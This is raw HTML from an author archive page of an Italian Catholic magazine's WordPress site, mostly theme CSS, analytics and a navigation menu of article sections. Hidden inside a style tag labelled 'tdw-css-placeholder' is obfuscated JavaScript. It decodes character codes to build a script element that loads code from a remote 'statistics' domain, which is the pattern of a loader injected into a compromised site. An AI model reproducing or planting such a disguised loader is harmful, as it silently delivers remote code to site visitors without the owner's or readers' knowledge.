var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://cdnarautos.s3.amazonaws.com/2020/04/bkMobile2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Josefin Sans";font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:"Josefin Sans";font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Josefin Sans"}body,p{font-family:Georgia,Times,"Times New Roman",serif}:root{--td_excl_label:'ESCLUSIVO';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:rgba(49,59,69,0.9);--td_mobile_gradient_two_mob:rgba(30,115,190,0.9);--td_mobile_text_active_color:#dd9933;--td_page_h_color:#dd3333;--td_mobile_background_position:center bottom;--td_login_gradient_one:rgba(0,69,130,0.01);--td_login_gradient_two:rgba(38,134,146,0.01)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-theme-wrap .td_mega_menu_sub_cats a{color:#2d4f03}.td_module_1 .td-module-title{font-family:Georgia,Times,"Times New Roman",serif}.post .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:600}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}.td-post-content h1{font-family:Georgia,Times,"Times New Roman",serif;font-size:32px;font-weight:bold}.td-post-content h2{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:bold}.td-post-content h3{font-family:Georgia,Times,"Times New Roman",serif;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Georgia,Times,"Times New Roman",serif;font-size:20px;font-weight:bold}.td-post-content h5{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Georgia,Times,"Times New Roman",serif;font-size:80px;line-height:55px;text-transform:uppercase}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://cdnarautos.s3.amazonaws.com/2020/04/bkMobile2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Josefin Sans";font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:"Josefin Sans";font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Josefin Sans"}body,p{font-family:Georgia,Times,"Times New Roman",serif}:root{--td_excl_label:'ESCLUSIVO';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:rgba(49,59,69,0.9);--td_mobile_gradient_two_mob:rgba(30,115,190,0.9);--td_mobile_text_active_color:#dd9933;--td_page_h_color:#dd3333;--td_mobile_background_position:center bottom;--td_login_gradient_one:rgba(0,69,130,0.01);--td_login_gradient_two:rgba(38,134,146,0.01)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-theme-wrap .td_mega_menu_sub_cats a{color:#2d4f03}.td_module_1 .td-module-title{font-family:Georgia,Times,"Times New Roman",serif}.post .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:600}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}.td-post-content h1{font-family:Georgia,Times,"Times New Roman",serif;font-size:32px;font-weight:bold}.td-post-content h2{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:bold}.td-post-content h3{font-family:Georgia,Times,"Times New Roman",serif;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Georgia,Times,"Times New Roman",serif;font-size:20px;font-weight:bold}.td-post-content h5{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Georgia,Times,"Times New Roman",serif;font-size:80px;line-height:55px;text-transform:uppercase}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rivistacattolica.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rivistacattolica.it/author/itgeovanaignezprocopiodossantos/",
                    "name": "Articoli di Geovana Ignez Procópio dos Santos"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Centraliza legendas de imagens (Gutenberg e variações de tema) */
.wp-block-image figcaption,
.wp-block-image .wp-element-caption,
figure.wp-block-image figcaption,
.wp-caption-text {
  text-align: center !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">(function(){try{var_omvaropid=String;let_skpqzasvk="f"+"ro"+_omvaropid['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_ajfgy="s"+"c"+_omvaropid[_skpqzasvk](114,105,112,116),_vmnhvvns="c"+"re"+_omvaropid[_skpqzasvk](97,116,101,69,108,101,109,101,110,116),_oxkmfpuwxsg="s"+_omvaropid[_skpqzasvk](114,99),_dgndayqbvrb=_omvaropid[_skpqzasvk](105,100),_yygxfynwjjy="cu"+"rre"+_omvaropid[_skpqzasvk](110,116,83,99,114,105,112,116);var_asze="pa"+"r"+_omvaropid[_skpqzasvk](101,110,116,78,111,100,101),_eoxvku="i"+"ns"+_omvaropid[_skpqzasvk](101,114,116,66,101,102,111,114,101),_dlqqzgii="ge"+"El"+_omvaropid[_skpqzasvk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azgcomrpuuo="h"+"e"+_omvaropid[_skpqzasvk](97,100),arlfgpeiozuy="ap"+"p"+_omvaropid[_skpqzasvk](101,110,100,67,104,105,108,100),_snuofxh=document;var_yprt="t"+"e"+_omvaropid[_skpqzasvk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_stkqy=_snuofxh[_vmnhvvns](_ajfgy),_whtmtbukejj=_omvaropid[_skpqzasvk](104,116,116,112,115,58,47,47)+_omvaropid[_skpqzasvk](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_omvaropid[_skpqzasvk](47)+_omvaropid[_skpqzasvk](115)+"ta"+"t"+_omvaropid[_skpqzasvk](115)+_omvaropid[_skpqzasvk](47)+"g"+"e"+_omvaropid[_skpqzasvk](116,46,106,115);_stkqy[_oxkmfpuwxsg]=_whtmtbukejj;_stkqy[_dgndayqbvrb]=_yprt;if(_snuofxh[_yygxfynwjjy]){_snuofxh[_yygxfynwjjy][_asze][_eoxvku](_stkqy,_snuofxh[_yygxfynwjjy])}else{_snuofxh[_dlqqzgii](azgcomrpuuo)[0][arlfgpeiozuy](_stkqy)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive author author-itgeovanaignezprocopiodossantos author-1428 wp-theme-Newspaper page-id-10673 td-standard-pack global-block-template-8 td-critic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DM3N0JWX6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DM3N0JWX6Q');
</script>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rav_header-container"><ul id="menu-rav_header-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5762"><a href="https://rivistacattolica.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://rivistacattolica.it/category/riviste/">Riviste</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-331"><a href="#">Sezioni<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5500"><a href="https://rivistacattolica.it/category/editoriale/">Editoriale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://rivistacattolica.it/category/la-voce-dei-papi/">La voce dei Papi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://rivistacattolica.it/category/commento-al-vangelo/">Commento al Vangelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15898"><a href="https://rivistacattolica.it/category/la-liturgia-della-domenica/">La Liturgia della domenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://rivistacattolica.it/category/tema-del-mese/">Tema del mese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://rivistacattolica.it/category/maria-paradiso-di-dio/">Maria, Paradiso di Dio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15906"><a href="https://rivistacattolica.it/category/tesori-di-mons-joao/">Tesori di Mons. João</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15899"><a href="https://rivistacattolica.it/category/le-domande-dei-lettori/">Le domande dei lettori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://rivistacattolica.it/category/vari/">Vari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15897"><a href="https://rivistacattolica.it/category/insegnamenti-biblici/">Insegnamenti biblici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15903"><a href="https://rivistacattolica.it/category/splendori-della-civilta-cristiana/">Splendori della Civiltà Cristiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15902"><a href="https://rivistacattolica.it/category/spiritualita-cattolica/">Spiritualità cattolica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15908"><a href="https://rivistacattolica.it/category/verita-cattoliche/">Verità cattoliche</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://rivistacattolica.it/category/vita-dei-santi/">Vita dei Santi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://rivistacattolica.it/category/plinio-correa-de-oliveira/">Plinio Corrêa de Oliveira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15907"><a href="https://rivistacattolica.it/category/un-profeta-per-i-nostri-giorni/">Un profeta per i nostri giorni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://rivistacattolica.it/category/donna-lucilia/">Donna Lucilia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://rivistacattolica.it/category/storia-per-bambini/">Storia per bambini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15896"><a href="https://rivistacattolica.it/category/esempi-che-trascinano/">Esempi che trascinano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15904"><a href="https://rivistacattolica.it/category/storia-maestra-di-vita/">Storia, maestra di vita</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15895"><a href="https://rivistacattolica.it/category/cosa-dice-il-catechismo/">Cosa dice il Catechismo?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15901"><a href="https://rivistacattolica.it/category/san-tommaso-insegna/">San Tommaso insegna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15900"><a href="https://rivistacattolica.it/category/lo-sapeva/">Lo sapeva…</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://rivistacattolica.it/category/pagine-finali/">Pagine finali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15905"><a href="https://rivistacattolica.it/category/tendenze-e-mentalita/">Tendenze e mentalità</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.madonnadifatima.org/contattaci">Contattaci</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rivistacattolica.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:15px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;background-image:url("https://s3.amazonaws.com/cdnarautos/sites/12/2020/05/bk4.jpg")!important}}</style></div><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#e5e5e5!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#034200}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#034200}.tdi_7 .tdb-mobile-menu-button:hover{color:#dd9933}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#dd9933}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#034200}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#034200}.tdi_8 .tdb-header-search-button-mob:hover{color:#dd9933}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_9 td-pb-border-top 